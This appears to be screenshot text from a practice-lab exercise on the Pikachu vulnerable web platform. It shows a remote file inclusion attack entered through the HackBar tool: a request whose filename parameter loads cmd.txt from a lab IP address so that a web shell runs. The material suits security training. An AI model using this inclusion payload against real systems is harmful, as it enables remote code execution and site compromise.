 Get the pikachu
192.168.31.193/7/cmd.php
192.168.31.193/pika/vul/fileinclude/fi_remote.php?filename=http://
HackBar Quantum
Pikachu 漏洞练习平台 pika~pika~
Encryption
Encoding
This is WEB Shell!
Other
XSS
SQL
file include
远程文件包含
Strings
Payloads
which NBA player do you like?
Load
Split
Run
--------------
提交查询
http://192.168.31.193/pika/vul/fileinclude
/fi_remote.php
?filename=http://192.168.31.193/7/cmd.txt
&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2